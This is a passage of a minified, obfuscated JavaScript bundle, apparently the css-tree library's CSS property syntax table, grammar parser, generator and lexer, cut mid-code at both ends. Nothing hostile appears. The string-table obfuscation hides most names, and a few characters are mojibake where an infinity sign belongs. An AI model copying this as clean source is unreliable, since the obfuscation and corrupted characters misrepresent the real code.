3374),"position-area":r(1621),"position-try":r(1032),"position-try-fallbacks":r(3407),"position-try-order":r(1758),"position-visibility":r(2288),"print-color-adjust":r(1616),quotes:r(2619),r:r(3077),resize:r(2990),right:r(746),rotate:r(2387),"row-gap":r(2027),"ruby-align":r(3212),"ruby-merge":r(1555),"ruby-position":r(3179),rx:r(3077),ry:r(3077),scale:r(1548),"scrollbar-color":r(3535),"scrollbar-gutter":r(3522),"scrollbar-width":r(2806),"scroll-behavior":r(1665),"scroll-margin":r(1780),"scroll-margin-block":r(1288),"scroll-margin-block-start":r(2687),"scroll-margin-block-end":r(2687),"scroll-margin-bottom":r(2687),"scroll-margin-inline":r(1288),"scroll-margin-inline-start":r(2687),"scroll-margin-inline-end":r(2687),"scroll-margin-left":r(2687),"scroll-margin-right":r(2687),"scroll-margin-top":r(2687),"scroll-padding":r(1670),"scroll-padding-block":r(690),"scroll-padding-block-start":r(3028),"scroll-padding-block-end":r(3028),"scroll-padding-bottom":r(3028),"scroll-padding-inline":r(690),"scroll-padding-inline-start":r(3028),"scroll-padding-inline-end":r(3028),"scroll-padding-left":r(3028),"scroll-padding-right":r(3028),"scroll-padding-top":r(3028),"scroll-snap-align":r(3115),"scroll-snap-coordinate":r(1227),"scroll-snap-destination":r(306),"scroll-snap-points-x":r(3446),"scroll-snap-points-y":r(3446),"scroll-snap-stop":r(3350),"scroll-snap-type":r(1543),"scroll-snap-type-x":r(1311),"scroll-snap-type-y":r(1311),"scroll-timeline":r(866),"scroll-timeline-axis":r(1269),"scroll-timeline-name":r(510),"shape-image-threshold":r(3988),"shape-margin":r(1533),"shape-outside":r(2147),"shape-rendering":r(2658),stroke:r(1474),"stroke-dasharray":r(2346),"stroke-dashoffset":r(1360),"stroke-linecap":r(3443),"stroke-linejoin":r(2019),"stroke-miterlimit":r(1634),"stroke-opacity":r(1256),"stroke-width":r(1360),"tab-size":r(1824),"table-layout":r(3437),"text-align":r(3551),"text-align-last":r(3439),"text-anchor":r(1259),"text-combine-upright":r(3430),"text-decoration":r(3e3),"text-decoration-color":r(567),"text-decoration-line":r(366),"text-decoration-skip":r(525),"text-decoration-skip-ink":r(972),"text-decoration-style":r(2992),"text-decoration-thickness":r(626),"text-emphasis":r(851),"text-emphasis-color":r(567),"text-emphasis-position":r(1328),"text-emphasis-style":r(1220),"text-indent":r(3423),"text-justify":r(1357),"text-orientation":r(1403),"text-overflow":r(2779),"text-rendering":r(2853),"text-shadow":r(455),"text-size-adjust":r(3498),"text-spacing-trim":r(3887),"text-transform":r(2965),"text-underline-offset":r(551),"text-underline-position":r(1042),"text-wrap":r(1027),"text-wrap-mode":r(1814),"text-wrap-style":r(2040),"timeline-scope":r(1391),top:r(746),"touch-action":r(2169),transform:r(3369),"transform-box":r(3524),"transform-origin":r(3769),"transform-style":r(2982),transition:r(3911),"transition-behavior":r(1481),"transition-delay":r(2815),"transition-duration":r(2815),"transition-property":r(1774),"transition-timing-function":r(2925),translate:r(2386),"unicode-bidi":r(623),"user-select":r(1036),"vector-effect":r(2142),"vertical-align":r(2028),"view-timeline":r(2401),"view-timeline-axis":r(1269),"view-timeline-inset":r(723),"view-timeline-name":r(1391),"view-transition-name":r(1918),visibility:r(1244),"white-space":r(1025),"white-space-collapse":r(984),widows:r(1704),width:r(3621),"will-change":r(658),"word-break":r(3900),"word-spacing":r(3748),"word-wrap":r(3692),"writing-mode":r(1088),x:r(3077),y:r(3077),"z-index":r(3679),zoom:r(1346),"-moz-background-clip":r(3920),"-moz-border-radius-bottomleft":r(2220),"-moz-border-radius-bottomright":r(2854),"-moz-border-radius-topleft":r(3473),"-moz-border-radius-topright":r(2854),"-moz-control-character-visibility":r(3127),"-moz-osx-font-smoothing":r(3844),"-moz-user-select":r(3016),"-ms-flex-align":r(374),"-ms-flex-item-align":r(1459),"-ms-flex-line-pack":r(705),"-ms-flex-negative":r(3705),"-ms-flex-pack":r(2653),"-ms-flex-order":r(1704),"-ms-flex-positive":r(2210),"-ms-flex-preferred-size":r(1615),"-ms-interpolation-mode":r(952),"-ms-grid-column-align":r(3018),"-ms-grid-row-align":r(3018),"-ms-hyphenate-limit-last":r(3530),"-webkit-background-clip":r(2637),"-webkit-column-break-after":r(2768),"-webkit-column-break-before":r(2768),"-webkit-column-break-inside":r(2768),"-webkit-font-smoothing":r(1893),"-webkit-mask-box-image":r(1350),"-webkit-print-color-adjust":r(1616),"-webkit-text-security":r(2676),"-webkit-user-drag":r(884),"-webkit-user-select":r(2130),"alignment-baseline":r(1176),"baseline-shift":r(2976),behavior:r(605),cue:r(2257),"cue-after":r(2920),"cue-before":r(2920),"glyph-orientation-horizontal":r(573),"glyph-orientation-vertical":r(573),kerning:r(3320),pause:r(1710),"pause-after":r(2352),"pause-before":r(2352),rest:r(373),"rest-after":r(2352),"rest-before":r(2352),src:r(633),speak:r(3795),"speak-as":r(3265),"unicode-range":r(3198),"voice-balance":r(2981),"voice-duration":r(2420),"voice-family":r(2442),"voice-pitch":r(2422),"voice-range":r(2422),"voice-rate":r(1174),"voice-stress":r(2432),"voice-volume":r(811),"white-space-trim":r(3416)},atrules:{charset:{prelude:r(3523),descriptors:null},"counter-style":{prelude:r(2995),descriptors:{"additive-symbols":r(3480),fallback:r(2995),negative:r(1668),pad:r(3788),prefix:r(3594),range:r(395),"speak-as":r(3511),suffix:r(3594),symbols:r(305),system:r(3564)}},document:{prelude:r(2617),descriptors:null},"font-palette-values":{prelude:r(4006),descriptors:{"base-palette":r(2979),"font-family":r(436),"override-colors":r(957)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(990),"descent-override":r(990),"font-display":r(1468),"font-family":r(1460),"font-feature-settings":r(1413),"font-variation-settings":r(2974),"font-stretch":r(3073),"font-style":r(457),"font-weight":r(2809),"line-gap-override":r(990),"size-adjust":r(2051),src:r(633),"unicode-range":r(3198)}},"font-feature-values":{prelude:r(436),descriptors:null},import:{prelude:r(4021),descriptors:null},keyframes:{prelude:r(2524),descriptors:null},layer:{prelude:r(504),descriptors:null},media:{prelude:r(2271),descriptors:null},namespace:{prelude:r(3492),descriptors:null},page:{prelude:r(1450),descriptors:{bleed:r(2461),marks:r(2528),"page-orientation":r(282),size:r(1127)}},"position-try":{prelude:r(4006),descriptors:{top:r(2134),left:r(3618),bottom:r(3542),right:r(3329),"inset-block-start":r(2515),"inset-block-end":r(1433),"inset-inline-start":r(2603),"inset-inline-end":r(949),"inset-block":r(3506),"inset-inline":r(1368),inset:r(1981),"margin-top":r(2002),"margin-left":r(2888),"margin-bottom":r(1341),"margin-right":r(2613),"margin-block-start":r(2898),"margin-block-end":r(2886),"margin-inline-start":r(1285),"margin-inline-end":r(1037),margin:r(3385),"margin-block":r(3720),"margin-inline":r(2546),width:r(1623),height:r(2077),"min-width":r(2045),"min-height":r(259),"max-width":r(2510),"max-height":r(732),"block-size":r(3400),"inline-size":r(2778),"min-block-size":r(2812),"min-inline-size":r(513),"max-block-size":r(2431),"max-inline-size":r(289),"align-self":r(3909),"justify-self":r(2831)}},property:{prelude:r(3296),descriptors:{syntax:r(3523),inherits:r(985),"initial-value":r(2097)}},scope:{prelude:r(2156),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1669),descriptors:null},container:{prelude:r(1572),descriptors:null},nest:{prelude:r(2038),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2y;t[e(3948)]&&t[e(3948)]instanceof r.B==0&&(t[e(3948)]=(new r.B)[e(3813)](t[e(3948)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2y;t[e(3948)]&&t[e(3948)]instanceof r.B&&(t[e(3948)]=t[e(3948)][e(3495)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2y;return Object[o(2464)]((0,r.a)(o(2918),t),{input:e,offset:n,rawMessage:t,message:t+o(1722)+e+o(3783)+new Array((n||e[o(429)])+1)[o(3779)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2y;let s;switch(t[i(841)]){case i(696):s=function(t,e,n,r){const s=i,a=" "===t[s(502)]||r?t[s(502)]:" "+t[s(502)]+" ",c=t[s(3749)][s(881)]((t=>o(t,e,n,r)))[s(3779)](a);return t[s(931)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(2307)]?"!":"");break;case i(2128):return o(t[i(330)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(1944):s=i(1170)+o(t[i(330)],e,n,r)+"]>";break;case i(1551):s="<"+t[i(2566)]+(t[i(869)]?e(function(t){const e=i;if(e(2347)===t[e(841)])return" ["+(null===t[e(3678)]?"-鈭�":t[e(3678)])+","+(null===t[e(1028)]?"鈭�":t[e(1028)])+"]";throw new Error(e(1134)+t[e(841)]+"`")}(t[i(869)]),t[i(869)]):"")+">";break;case i(2106):s="<'"+t[i(2566)]+"'>";break;case i(2322):s=t[i(2566)];break;case i(3259):s="@"+t[i(2566)];break;case i(3872):s=t[i(2566)]+"(";break;case i(2499):case i(2362):s=t[i(1612)];break;case i(1007):s=",";break;default:throw new Error(i(1134)+t[i(841)]+"`")}return e(s,t)}function i(t,e){const n=a2y;let i=r,s=!1,a=!1;return n(3993)==typeof e?i=e:e&&(s=Boolean(e[n(1915)]),a=Boolean(e[n(2757)]),n(3993)==typeof e[n(2662)]&&(i=e[n(2662)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,y=44,w=45,b=60,v=62,x=63,A=64,k=91,_=93,E=123,M=124,z=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2y;let n=null,r=null;return t[e(655)](E),t[e(745)](),n=t[e(3337)](t),t[e(745)](),t[e(3960)]()===y?(t[e(3001)]++,t[e(745)](),t[e(3960)]()!==z&&(r=t[e(3337)](t),t[e(745)]())):r=n,t[e(655)](z),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2y,r=function(t){const e=a2y;let n=null,r=!1;switch(t[e(3960)]()){case p:t[e(3001)]++,n={min:0,max:0};break;case g:t[e(3001)]++,n={min:1,max:0};break;case x:t[e(3001)]++,n={min:0,max:1};break;case u:t[e(3001)]++,r=!0,t[e(3960)]()===E?n=U(t):t[e(3960)]()===x?(t[e(3001)]++,n={min:0,max:0}):n={min:1,max:0};break;case E:n=U(t);break;default:return null}return{type:e(2128),comma:r,min:n[e(3678)],max:n[e(1028)],term:null}}(t);return null!==r?(r[n(330)]=e,t[n(3960)]()===u&&t[n(486)](t[n(3001)]-1)===g?T(t,r):r):e}function C(t){const e=a2y,n=t[e(3346)]();return""===n?null:T(t,{type:e(2362),value:n})}function L(t,e){const n=a2y;function r(t,e){return{type:a2y(696),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(812)](e)[n(2353)](((t,e)=>N[t]-N[e]));e[n(429)]>0;){o=e[n(793)]();let i=0,s=0;for(;i<t[n(429)];i++){const e=t[i];n(1153)===e[n(841)]&&(e[n(1612)]===o?(-1===s&&(s=i-1),t[n(1327)](i,1),i--):(-1!==s&&i-s>1&&(t[n(1327)](s,i-s,r(t[n(1716)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(429)]&&t[n(1327)](s,i-s,r(t[n(1716)](s,i),o))}return o}function W(t,e){const n=a2y,r=Object[n(2649)](null),o=[];let i,s=null,a=t[n(3001)];for(;t[n(3960)]()!==e&&(i=H(t,e));)n(1997)!==i[n(841)]&&(n(1153)===i[n(841)]?(null!==s&&n(1153)!==s[n(841)]||(t[n(3001)]=a,t[n(2725)](n(1161))),r[i[n(1612)]]=!0):null!==s&&n(1153)!==s[n(841)]&&(r[" "]=!0,o[n(1610)]({type:n(1153),value:" "})),o[n(1610)](i),s=i,a=t[n(3001)]);return null!==s&&n(1153)===s[n(841)]&&(t[n(3001)]-=a,t[n(2725)](n(1161))),{type:n(696),terms:o,combinator:L(o,r)||" ",disallowEmpty:!1,explicit:!1}}function H(t,e){const n=a2y;let r=t[n(3960)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(655)](k),o=W(t,e),t[r(655)](_),o[r(931)]=!0,t[r(3960)]()===l&&(t[r(3001)]++,o[r(2307)]=!0),o}(t,e));case b:return t[n(1079)]()===h?function(t){const e=n;let r;return t[e(655)](b),t[e(655)](h),r=t[e(1095)](),t[e(655)](h),t[e(655)](v),T(t,{type:e(2106),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(655)](b),r=t[e(1095)](),e(1992)===r){t[e(655)](k);const n=W(t,_);return t[e(655)](_),t[e(655)](v),T(t,{type:e(1944),term:1===n[e(3749)][e(429)]?n[e(3749)][0]:n})}return t[e(3960)]()===f&&t[e(1079)]()===m&&(t[e(3001)]+=2,r+="()"),t[e(486)](t[e(2391)](t[e(3001)]))===k&&(t[e(745)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(655)](k),t[n(3960)]()===w&&(t[n(3346)](),i=-1),-1==i&&t[n(3960)]()===S?t[n(3346)]():(r=i*Number(t[n(3337)](t)),t[n(1274)]()&&(r+=t[n(1095)]())),t[n(745)](),t[n(655)](y),t[n(745)](),t[n(3960)]()===S?t[n(3346)]():(i=1,t[n(3960)]()===w&&(t[n(3346)](),i=-1),o=i*Number(t[n(3337)](t)),t[n(1274)]()&&(o+=t[n(1095)]())),t[n(655)](_),{type:n(2347),min:r,max:o}}(t)),t[e(655)](v),T(t,{type:e(1551),name:r,opts:o})}(t);case M:return{type:n(1153),value:t[n(2183)](t[n(3001)]+(t[n(1079)]()===M?2:1))};case d:return t[n(3001)]++,t[n(655)](d),{type:n(1153),value:"&&"};case y:return t[n(3001)]++,{type:n(1007)};case h:return T(t,{type:n(2499),value:t[n(1802)]()});case c:case o:case i:case a:case s:return{type:n(1997),value:t[n(3144)]()};case A:return r=t[n(1079)](),t[n(1274)](r)?(t[n(3001)]++,{type:n(3259),name:t[n(1095)]()}):C(t);case p:case g:case x:case u:case l:break;case E:if(r=t[n(1079)](),r<48||r>57)return C(t);break;default:return t[n(1274)](r)?function(t){const e=n,r=t[e(1095)]();return t[e(3960)]()===f?(t[e(3001)]++,{type:e(3872),name:r}):T(t,{type:e(2322),name:r})}(t):C(t)}}function j(t){const e=a2y,n=new r.L(t),o=W(n);return n[e(3001)]!==t[e(429)]&&n[e(2725)](e(2581)),1===o[e(3749)][e(429)]&&e(696)===o[e(3749)][0][e(841)]?o[e(3749)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(881)](((t,e)=>/[a-zA-Z0-9\-]/[r(2260)](String[r(3927)](e))?1:0));class s{constructor(t){const e=r;this[e(2828)]=t,this[e(3001)]=0}[r(486)](t){const e=r;return t<this[e(2828)][e(429)]?this[e(2828)][e(486)](t):0}[r(3960)](){const t=r;return this[t(486)](this[t(3001)])}[r(1274)](t=this[r(3960)]()){return t<128&&1===i[t]}[r(1079)](){const t=r;return this[t(486)](this[t(3001)]+1)}[r(889)](t){const e=r;return this[e(486)](this[e(2391)](t))}[r(745)](){const t=r;this[t(3001)]=this[t(2391)](this[t(3001)])}[r(2391)](t){const e=r;for(;t<this[e(2828)][e(429)];t++){const n=this[e(2828)][e(486)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(2183)](t){const e=r;return this[e(2828)][e(1175)](this[e(3001)],this[e(3001)]=t)}[r(655)](t){const e=r;this[e(3960)]()!==t&&this[e(2725)](e(2802)+String[e(3927)](t)+"`"),this[e(3001)]++}[r(3346)](){const t=r;return this[t(3001)]<this[t(2828)][t(429)]?this[t(2828)][t(804)](this[t(3001)]++):""}[r(2725)](t){const e=r;throw new o.u(t,this[e(2828)],this[e(3001)])}[r(3144)](){const t=r;return this[t(2183)](this[t(2391)](this[t(3001)]))}[r(1095)](){const t=r;let e=this[t(3001)];for(;e<this[t(2828)][t(429)];e++){const n=this[t(2828)][t(486)](e);if(n>=128||0===i[n])break}return this[t(3001)]===e&&this[t(2725)](t(914)),this[t(2183)](e)}[r(3337)](){const t=r;let e=this[t(3001)];for(;e<this[t(2828)][t(429)];e++){const n=this[t(2828)][t(486)](e);if(n<48||n>57)break}return this[t(3001)]===e&&this[t(2725)](t(3880)),this[t(2183)](e)}[r(1802)](){const t=r,e=this[t(2828)][t(2188)]("'",this[t(3001)]+1);return-1===e&&(this[t(3001)]=this[t(2828)][t(429)],this[t(2725)](t(2554))),this[t(2183)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2y(3993)==typeof t?t:r}function i(t,e,n){const i=a2y;let s=r,a=r;if(i(3993)==typeof e?s=e:e&&(s=o(e[i(3556)]),a=o(e[i(3344)])),s===r&&a===r)throw new Error(i(865));!function t(e){const r=i;switch(s[r(271)](n,e),e[r(841)]){case r(696):e[r(3749)][r(2985)](t);break;case r(2128):case r(1944):t(e[r(330)]);break;case r(1551):case r(2106):case r(2322):case r(3259):case r(3872):case r(2499):case r(2362):case r(1007):break;default:throw new Error(r(2245)+e[r(841)])}a[r(271)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2y;if(n(3993)!=typeof e)t[n(3948)][n(2985)](this[n(1989)],this);else{let r=null;t[n(3948)][n(2985)]((t=>{const o=n;null!==r&&e[o(271)](this,r),this[o(1989)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2y;this[o(2483)](e,t[o(1716)](n,r))}))}function l(t){const e=a2y,n=new Map;for(let[r,o]of Object[e(2273)](t[e(1989)]))e(3993)==typeof(o[e(560)]||o)&&n[e(2675)](r,o[e(560)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2y;if(!n[e(3598)](t[e(841)]))throw new Error(e(2423)+t[e(841)]);n[e(1225)](t[e(841)])[e(271)](m,t)},tokenBefore:i[u(1426)],token(t,e){const n=u;h=this[n(2884)](h,t,e),this[n(1329)](e,t,!1),t===r._i&&e[n(486)](0)===s&&this[n(1329)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(3993)==typeof l[u(2539)]&&(f=l[u(2539)](f)),l[u(2589)]&&(f=(0,o.f)(f)),l[u(2517)]in i&&(f[u(2884)]=i[l[u(2517)]]));const m={node:t=>f[u(1989)](t),children:a,token:(t,e)=>f[u(2483)](t,e),tokenize:c};return f[u(1989)](t),f[u(1536)]()}}},5437:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(3081),r(1568),r(2012)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(1989)];t[e(1989)]=function(t){const r=e;if(t[r(1436)]&&t[r(1436)][r(2881)]&&i[r(3598)](t[r(841)])){const e=t[r(1436)][r(2881)][r(3672)],o=t[r(1436)][r(2881)][r(3414)]-1;a[r(3672)]===e&&a[r(3414)]===o||(a[r(3672)]=e,a[r(3414)]=o,s[r(3672)]=u,s[r(3414)]=d,h&&(h=!1,s[r(3672)]===c[r(3672)]&&s[r(3414)]===c[r(3414)]||n[r(2013)](l)),h=!0,n[r(2013)]({source:t[r(1436)][r(1046)],original:a,generated:s}))}f[r(271)](this,t),h&&i[r(3598)](t[r(841)])&&(c[r(3672)]=u,c[r(3414)]=d)};const m=t[e(1329)];t[e(1329)]=function(t,n,r){const o=e;for(let e=0;e<t[o(429)];e++)10===t[o(486)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(1536)];return t[e(1536)]=function(){return h&&n[e(2013)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2y;if(t===o._i&&(t=e),n(390)==typeof t){const e=t[n(486)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(2456)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(881)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(486)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(3598)](t<<16|l<<8):n[a(3598)](t<<16|c))&&this[a(1329)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2y,o={};for(const i in t)t[i][r(2707)]&&(o[i]=n?t[i][r(2707)]:(0,l.cM)(t[i][r(2707)],{compact:e}));return o}function y(t,e,n){const r=a2y,o={};for(const[i,s]of Object[r(2273)](t))o[i]={prelude:s[r(1333)]&&(n?s[r(1333)][r(2707)]:(0,l.cM)(s[r(1333)][r(2707)],{compact:e})),descriptors:s[r(2369)]&&g(s[r(2369)],e,n)};return o}function w(t,e,n){return{matched:t,iterations:n,error:e,...f}}function b(t,e,n,r){const i=a2y,s=(0,u.A)(n,t[i(2707)]);let a;return function(t){const e=i;for(let n=0;n<t[e(429)];n++)if(e(1268)===t[n][e(1612)][e(3808)]())return!0;return!1}(s)?w(null,new Error(i(1594))):(r&&(a=(0,h.wg)(s,t[i(2455)],t)),r&&a[i(466)]||(a=(0,h.wg)(s,e[i(466)],t),a[i(466)])?w(a[i(466)],null,a[i(1219)]):w(null,new o.F(a[i(2354)],e[i(2707)],n,a),a[i(1219)]))}class v{constructor(t,e,n){const r=a2y;if(this[r(3817)]=s.v,this[r(2707)]=e,this[r(2877)]=!1,this[r(593)]={...c},this[r(3182)]=Object[r(2649)](null),this[r(2403)]=Object[r(2649)](null),this[r(686)]=Object[r(2649)](null),this[r(1461)]=n||(0,p.y)(t),t){if(t[r(3817)]&&(this[r(3817)]=t[r(3817)]),t[r(593)])for(const e of Object[r(812)](c))Array[r(1978)](t[r(593)][e])&&(this[r(593)][e]=t[r(593)][e]);if(t[r(686)])for(const[e,n]of Object[r(2273)](t[r(686)]))this[r(3301)](e,n);if(t[r(2877)]){this[r(2877)]=!0;for(const[t,e]of Object[r(2273)]((0,a.JH)(this[r(593)])))this[r(3301)](t,e)}if(t[r(3182)])for(const[e,n]of Object[r(2273)](t[r(3182)]))this[r(2715)](e,n);if(t[r(2403)])for(const[e,n]of Object[r(2273)](t[r(2403)]))this[r(2559)](e,n)}this[r(2455)]=(0,d.gt)(this[r(3817)][r(3779)](r(1091)))}[r(1047)](t){const e=r;function n(t,e){i[a2y(1610)]({node:t,message:e})}const o=this[e(1461)],i=[];return this[e(2707)][e(2492)](t,(function(t){const r=e;o[r(3118)](t[r(841)])?o[t[r(841)]][r(3291)](t,n):n(t,r(1134)+t[r(841)]+"`")})),!!i[e(429)]&&i}[r(3711)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(390)==typeof t||t&&i(390)==typeof t[i(841)],syntax:null,match:null,matchRef:null};return i(3993)==typeof t?a[i(466)]=(0,d.gt)(t,s):(i(390)==typeof t?Object[i(3359)](a,i(2707),{get:()=>(Object[i(3359)](a,i(2707),{value:(0,l.qg)(t)}),a[i(2707)])}):a[i(2707)]=t,Object[i(3359)](a,i(466),{get:()=>(Object[i(3359)](a,i(466),{value:(0,d.gt)(a[i(2707)],s)}),a[i(466)])}),i(2106)===e&&Object[i(3359)](a,i(706),{get(){const t=i,e=a[t(2707)],n=function(e){const n=t,r=e[n(3749)][0];return!1===e[n(931)]&&1===e[n(3749)][n(429)]&&n(2128)===r[n(841)]&&!0===r[n(2475)]}(e)?(0,d.gt)({...e,terms:[e[t(3749)][0][t(330)]]},s):null;return Object[t(3359)](a,t(706),{value:n}),n}})),a}[r(2715)](t,e){const n=r;e&&(this[n(3182)][t]={type:n(3081),name:t,prelude:e[n(1333)]?this[n(3711)](e[n(1333)],n(456),t):null,descriptors:e[n(2369)]?Object[n(812)](e[n(2369)])[n(2734)](((r,o)=>(r[o]=this[n(3711)](e[n(2369)][o],n(3496),o,t),r)),Object[n(2649)](null)):null})}[r(2559)](t,e){const n=r;e&&(this[n(2403)][t]=this[n(3711)](e,n(2106),t))}[r(3301)](t,e){const n=r;e&&(this[n(686)][t]=this[n(3711)](e,n(1551),t))}[r(2533)](t){const e=r;if(!this[e(3709)](t))return new o.B(e(2035),"@"+t)}[r(2711)](t,e){const n=r,o=this[n(2533)](t);if(o)return o;const i=this[n(3709)](t);return!i[n(1333)]&&e?new SyntaxError(n(1069)+t+n(585)):!i[n(1333)]||e||b(this,i[n(1333)],"",!1)[n(3675)]?void 0:new SyntaxError(n(1069)+t+n(3413))}[r(3327)](t,e){const n=r,s=this[n(2533)](t);if(s)return s;const a=this[n(3709)](t),c=i.Si(e);return a[n(2369)]?a[n(2369)][c[n(2566)]]||a[n(2369)][c[n(2047)]]?void 0:new o.B(n(2185),e):new SyntaxError(n(1069)+t+n(1446))}[r(1423)](t){const e=r;if(!this[e(2894)](t))return new o.B(e(2882),t)}[r(1804)](t,e){const n=r,o=this[n(2711)](t,e);if(o)return w(null,o);const i=this[n(3709)](t);return i[n(1333)]?b(this,i[n(1333)],e||"",!1):w(null,null)}[r(1559)](t,e,n){const o=r,s=this[o(3327)](t,e);if(s)return w(null,s);const a=this[o(3709)](t),c=i.Si(e);return b(this,a[o(2369)][c[o(2566)]]||a[o(2369)][c[o(2047)]],n,!1)}[r(1452)](t){const e=r;return e(2012)!==t[e(841)]?w(null,new Error(e(3772))):this[e(1695)](t[e(3256)],t[e(1612)])}[r(1695)](t,e){const n=r;if(i.MZ(t)[n(3160)])return w(null,new Error(n(2963)));const o=this[n(1423)](t);return o?w(null,o):b(this,this[n(2894)](t),e,!0)}[r(1807)](t,e){const n=r,i=this[n(2478)](t);return i?b(this,i,e,!1):w(null,new o.B(n(2805),t))}[r(466)](t,e){const n=r;return n(390)==typeof t||t&&t[n(841)]?(n(390)!=typeof t&&t[n(466)]||(t=this[n(3711)](t,n(1551),n(2859))),b(this,t,e,!1)):w(null,new o.B(n(1518)))}[r(2410)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(1695)](t,e),n,o)}[r(3538)](t,e,n){const o=r;return(0,m.V)(this,t[o(1612)],this[o(1452)](t),e,n)}[r(3058)](t,e,n){const o=r,i=[];return this[o(2707)][o(2492)](t,{visit:o(2012),enter:t=>{const r=o;i[r(1610)][r(3944)](i,this[r(3538)](t,e,n))}}),i}[r(3709)](t,e=!0){const 